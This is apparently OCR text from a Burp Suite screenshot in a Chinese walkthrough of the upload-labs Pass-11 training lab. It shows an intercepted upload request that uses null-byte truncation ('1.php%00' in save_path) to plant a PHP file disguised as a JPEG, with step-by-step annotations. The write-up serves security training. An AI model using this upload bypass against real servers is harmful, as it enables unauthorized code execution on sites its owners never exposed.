 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this it
2 点击发包。 Actions
3 关闭数据拦截功能。
1 这里我们把上传后的文件修改为
"1.php%00"
1 POST /fileupload_vuln/upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6905846481146698001976093649
8 Content-Length: 355
9 Origin: http://192.168.100.150
10 Connection: close
11 Referer: http://192.168.100.150/fileupload_vuln/upload-labs-master/Pass-11/index.php
12 Cookie: PHPSESSID=71inidmbonl97q4od4bmp1gt35
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6905846481146698001976093649
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg" 这里我们不用修改。
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------6905846481146698001976093649
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------6905846481146698001976093649--
25